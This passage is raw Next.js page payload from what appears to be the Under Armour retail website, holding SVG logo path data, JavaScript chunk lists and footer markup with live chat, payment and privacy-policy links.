3.07683C49.761 2.24889 49.7043 2.11145 48.7169 2.11145Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M65.3707 0C65.8684 0 66.357 0.233472 66.8857 1.30678C67.2414 2.07194 69.7223 6.75694 70.2415 7.73441V8H67.6579L66.916 6.59815H63.7734C63.7734 6.59815 63.2447 5.33316 63.0915 4.9827C62.8993 5.31226 61.8619 7.37299 61.5055 8H58.9121V7.8305C59.4408 6.7888 63.0518 0 63.0518 0H65.3707ZM64.556 2.22024C64.4438 2.42236 63.3762 4.44078 63.2952 4.62175C63.244 4.70637 63.2952 4.73823 63.4067 4.73823H65.7556C65.8878 4.73823 65.9181 4.70637 65.8778 4.62175C65.7963 4.44078 64.7795 2.42236 64.6777 2.20954C64.6473 2.15652 64.576 2.15652 64.556 2.22024Z\",\"fill\":\"currentColor\"}],\"$L25\",\"$L26\",\"$L27\",\"$L28\",\"$L29\",\"$L2a\",\"$L2b\"]}]}],\"$L2c\",\"$L2d\"]}],\"$L2e\",\"$L2f\"]}]\n"])</script><script>self.__next_f.push([1,"30:I[946917,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n31:I[914079,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n33:I[43273,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n39:I[268021,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/st"])</script><script>self.__next_f.push([1,"atic/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"consentCookieLink\"]\n3a:I[707478,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"AppDetails\"]\n3b:I[268021,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n3c:I[178474,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"ChallengeContainer\"]\n25:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M70.8296 6.73344e-07H77.2078C78.0619 6.73344e-07 79.3057 -0.0104344 79.3057 2.56678C79.3057 4.25447 78.9828 4.33923 78.2993 4.85869C79.448 5.08114 79.2957 6.72607 79.2957 7.57513C79.2957 8.00984 79.1536 7.99966 79.0395 7.99966H77.1703C76.7814 7.99966 76.8759 7.30967 76.8759 6.94902C76.8759 5.96176 76.3818 6.00503 76.1922 6.00503H73.4404C73.1743 5.49549 72.6622 4.34966 72.6622 4.34966V7.67032C72.6622 7.9569 72.4054 7.99966 72.3107 7.99966H70.4318C70.5361 7.99966 70.2422 8.02053 70.2422 7.73395V0.689482C70.2422 0.190378 70.5546 6.73344e-07 70.8296 6.73344e-07ZM75.9071 2.11145H73.07C72.5958 2.11145 72.6153 2.29139 72.6153 2.45097V3.88313H75.5374C76.952 3.88313 76.952 3.49016 76.952 3.07683C76.952"])</script><script>self.__next_f.push([1," 2.24889 76.8953 2.11145 75.9071 2.11145Z\",\"fill\":\"currentColor\"}]\n26:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M85.6099 8C85.1039 7.00268 83.6973 4.25528 82.7458 2.45201V7.43759C82.7458 7.66001 82.7755 8 82.2906 8H80.9143C80.3979 8 80.4382 7.66001 80.4382 7.43759V0.584618C80.4382 0.351257 80.4089 0.00134256 80.9143 0.00134256H83.2921C83.647 0.00134256 84.153 -0.0839093 84.7196 1.10427C85.1447 2.05909 86.0452 4.03235 86.6626 5.08184C87.3001 4.03235 88.221 2.05909 88.6456 1.10427C89.2025 -0.0839093 89.6983 0.00134256 90.093 0.00134256H92.4616C92.9474 0.00134256 92.8964 0.351257 92.8964 0.584618V7.43759C92.8964 7.66001 92.9675 8 92.4616 8H91.0748C90.5686 8 90.6089 7.66001 90.6089 7.43759V2.45201C89.648 4.25528 88.2511 7.00268 87.7257 8H85.6099Z\",\"fill\":\"currentColor\"}]\n27:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M96.1633 8C93.9357 8 94.0349 5.48452 94.0349 3.85239C94.0349 2.35765 93.8743 0.0204552 96.6627 0H101.609C104.407 0 104.227 2.368 104.227 3.85239C104.227 5.48452 104.337 8 102.078 8H96.1633ZM100.64 5.95723C101.769 5.95723 101.729 4.72664 101.729 3.90464C101.729 3.16826 101.888 2.00989 100.419 2.00989H97.932C96.4726 2.00989 96.6428 3.16826 96.6428 3.90464C96.6428 4.72664 96.5723 5.95723 97.7021 5.95723H100.64Z\",\"fill\":\"currentColor\"}]\n28:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M108.139 8C105.411 8 105.363 5.68963 105.363 4.79944V0.593035C105.363 0.338587 105.344 0 105.83 0H107.243C107.7 0 107.672 0.359939 107.672 0.593035V4.79944C107.672 5.09659 107.719 5.90214 108.712 5.90214H111.077C112.051 5.90214 112.107 5.09659 112.107 4.79944V0.593035C112.107 0.359939 112.079 0 112.537 0H113.958C114.474 0 114.426 0.359939 114.426 0.593035V4.79944C114.426 5.68963 114.378 8 111.641 8H108.139Z\",\"fill\":\"currentColor\"}]\n29:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M116.149 6.73344e-07H122.527C123.381 6.73344e-07 124.624 -0.0104344 124.624 2.56678C124.624 4.25447 124.301 4.33923 123.618 4.85869C124.766 5.08114 124.614 6.72607 124.614 7.57513C124.614 8.00984 124.472 7.99966 124.358 7.99966H122.489C122.099 7.99966 122.194 7.30967 122.194 6.94902C122.194 5.96176 121.701 6.00503 121.511 6.00503H118.759C118.493 5.49549 117.981 4.34966 117.981 4.34966V7.67032C117.981 7.9569 117.725 7.99966 117.629 7.99966H115.751C115.855 7.99966 115.561 8.02053 115.561 7.73395V0.689482C115.561 0.190378 115.874 6.73344e-07 116.149 6.73344e-07ZM121.227 2.11145H118.389C117.915 2.11145 117.934 2.29139 117.934 2.45097V3.88313H120.857C122.271 3.88313 122.271 3.49016 122.271 3.07683C122.271 2.24889 122.214 2.11145 121.227 2.11145Z\",\"fill\":\"currentColor\"}]\n2a:[\"$\",\"mask\",null,{\"id\":\"mask0_24_4899\",\"style\":{\"maskType\":\"luminance\"},\"maskUnits\":\"userSpaceOnUse\",\"x\":\"125\",\"y\":\"5\",\"width\":\"3\",\"height\":\"3\",\"children\":[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M125.943 5.91821H127.999V7.99999H125.943V5.91821Z\",\"fill\":\"white\"}]}]\n2b:[\"$\",\"g\",null,{\"mask\":\"url(#mask0_24_4899)\",\"children\":[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M125.945 6.94297C125.945 6.37282 126.453 5.91821 126.969 5.91821C127.551 5.91821 128.001 6.37282 128.001 6.94297C128.001 7.51288 127.535 7.99999 126.945 7.99999C126.38 7.99999 125.945 7.51288 125.945 6.94297ZM126.969 7.74429C127.427 7.74429 127.755 7.39737 127.755 6.94302C127.755 6.49654 127.419 6.16638 126.944 6.16638C126.543 6.16638 126.166 6.52981 126.166 6.94302C126.166 7.39737 126.518 7.74429 126.969 7.74429ZM126.57 7.43849V6.5463C126.57 6.41449 126.586 6.38147 126.709 6.38147H127.159C127.372 6.38147 127.487 6.55544 127.487 6.72839C127.487 6.91023 127.405 7.05042 127.225 7.05042C127.283 7.1581 127.364 7.31506 127.422 7.41385C127.503 7.56318 127.283 7.59569 127.25 7.56318C127.118 7.37245 127.036 7.20712 126.947 7.07531H126.791V7.47176C126.791 7.57918 126.701 7.58807 126.651 7.58807C126.57 7.58807 126.57 7.50477 126.57 7.43849ZM126.781 6.81925H127.068C127.215 6.81925 127.239 6.77786 127.239 6.71182V6.69532C127.239 6.61252 127.215 6.56274 127.068 6.56274H126.781V6.81925Z\",\"fill\":\"currentColor\"}]}]\n32:T55c,"])</script><script>self.__next_f.push([1,"M22.4104 11.6254C23.9981 12.2077 24.5 12.5908 24.5 12.5908H24.4927C24.4284 13.9568 23.2338 15.1645 21.351 16C23.2324 16.8348 24.4269 18.0461 24.4927 19.4092C24.4927 19.4092 23.9908 19.7909 22.4031 20.3746C21.0091 20.8862 19.9578 21 19.9578 21L19.9621 17.9972C19.9621 17.5747 19.8474 17.1872 19.5238 16.7494C18.3394 17.1799 17.2194 17.4448 15.9956 17.4448C14.7718 17.4448 13.6525 17.1799 12.4682 16.7494C12.146 17.1887 12.0298 17.5747 12.0298 17.9972L12.0349 21C12.0349 21 10.9829 20.8854 9.58883 20.3746C8.00193 19.7916 7.5 19.4092 7.5 19.4092C7.56429 18.0432 8.75885 16.8348 10.6417 16C8.76031 15.1645 7.56576 13.9532 7.5 12.5908C7.5 12.5908 8.00193 12.2091 9.58883 11.6254C10.9836 11.1131 12.0422 11 12.0422 11L12.0371 14.002C12.0371 14.4245 12.1518 14.8128 12.4755 15.2506C13.6598 14.8193 14.7791 14.5544 16.0029 14.5544C17.2267 14.5544 18.3467 14.8193 19.5311 15.2506C19.854 14.8106 19.9694 14.4245 19.9694 14.002L19.9651 11C19.9651 11 21.0164 11.1146 22.4104 11.6254ZM18.571 16.1649C18.6624 16.1007 18.7376 16.0467 18.8012 16C18.7376 15.9526 18.6624 15.8986 18.571 15.8344C17.9873 15.4213 17.1383 15.1375 16.0351 15.1375H15.962C14.8595 15.1375 14.0105 15.4213 13.426 15.8344C13.3354 15.8986 13.2602 15.9526 13.1966 16C13.2602 16.0467 13.3354 16.1007 13.426 16.1649C14.0105 16.5787 14.8595 16.8618 15.962 16.8618H16.0351C17.1383 16.8618 17.9865 16.5787 18.571 16.1649Z"])</script><script>self.__next_f.push([1,"2c:[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-row\",\"children\":[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-wrapper\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-info\",\"children\":[[\"$\",\"div\",null,{\"className\":\"$undefined\",\"children\":[[\"$\",\"$L30\",null,{}],[\"$\",\"$L31\",null,{}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__info-apps\",\"children\":[[\"$\",\"a\",\"shop\",{\"href\":\"/t/shop-app.html\",\"className\":\"Footer-module-scss-module__hjBIFG__apps-icons\",\"children\":[\"$\",\"svg\",null,{\"viewBox\":\"0 0 32 32\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":40,\"height\":40,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":1.5625,\"children\":[[\"$\",\"rect\",null,{\"width\":\"32\",\"height\":\"32\",\"rx\":\"7\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"$32\",\"fill\":\"var(--AppIcon-logo-fill, var(--color-white, white))\"}]]}]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__info-payment\",\"children\":[[\"$\",\"h3\",null,{\"id\":\"footer-payment-methods-label\",\"children\":\"Accepted Payment Methods\"}],[\"$\",\"$L33\",null,{}]]}]]}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__right-block\",\"children\":[[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-live-chat\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 48 48\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"g\",null,{\"fill\":\"none\",\"fillRule\":\"evenodd\",\"children\":[\"$\",\"path\",null,{\"vectorEffect\":\"non-scaling-stroke\",\"d\":\"M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],\"Live Chat\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],\"$L34\"]}],\"$L35\"]}],\"$L36\",\"$L37\",\"$L38\"]}]]}]}]\n"])</script><script>self.__next_f.push([1,"2d:[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-copy\",\"children\":[[\"$\",\"div\",null,{\"className\":\"$undefined\",\"children\":\"© 2026 Under Armour®, Inc.\"}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/topic/0TO4V00000110aRWAQ/privacy-policy?language=en_US\",\"children\":\"Privacy Policy\"}]}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/topic/0TO4V00000110jEWAQ/terms-and-conditions-of-use?language=en_US\",\"children\":\"Terms \u0026 Conditions\"}]}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://help.underarmour.com/s/article/UA-Rewards-Terms-and-Conditions\",\"children\":\"UA Rewards Terms\"}]}],\"$39\",[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/article/Residents-of-the-United-States?language=en_US\",\"children\":\"US and California Privacy Policy\"}]}],[\"$\",\"$L3a\",null,{}]]}]\n2e:[\"$\",\"$L3b\",null,{}]\n2f:[\"$\",\"$L3c\",null,{}]\n"])</script><script>self.__next_f.push([1,"3d:I[103265,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"LocaleLink\"]\n3e:I[237594,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"HelpCenterLink\"]\n34:[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-live-chat--content\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 48 48\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"g\",null,{\"fill\":\"none\",\"fillRule\":\"evenodd\",\"children\":[\"$\",\"path\",null,{\"vectorEffect\":\"non-scaling-stroke\",\"d\":\"M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"a\",null,{\"href\":\"https://help.underarmour.com/s/?openchat\",\"children\":\"Chat Now\"}],[\"$\",\"div\",null,{\"children\":\"Monday - Sunday\"}]]}]]}]\n35:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"$undefined\",\"children\":\"Live Chat\"}],\"$34\"]}]\n"])</script><script>self.__next_f.push([1,"36:[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-customer-service\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 48 48\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"g\",null,{\"fill\":\"none\",\"fillRule\":\"evenodd\",\"children\":[\"$\",\"path\",null,{\"vectorEffect\":\"non-scaling-stroke\",\"d\":\"M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],\"Need Help?\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"aria-labelledby\":\"footer-customer-service-heading\",\"children\":[[\"$\",\"li\",\"chat-live-now\",{\"className\":\"Footer-module-scss-module__hjBIFG__footer-m-chat\",\"children\":[\"$\",\"$L3d\",null,{\"href\":\"https://help.underarmour.com/s/?openchat\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Live Chat 